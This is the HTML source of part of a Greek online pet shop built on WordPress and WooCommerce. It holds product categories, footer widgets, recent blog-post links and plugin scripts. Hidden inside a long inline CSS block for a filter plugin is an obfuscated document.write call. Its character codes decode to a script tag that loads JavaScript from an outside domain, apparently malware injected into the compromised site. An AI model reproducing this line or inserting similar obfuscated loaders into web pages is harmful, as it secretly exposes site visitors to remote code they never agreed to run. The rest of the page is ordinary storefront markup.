<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14 current-cat"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 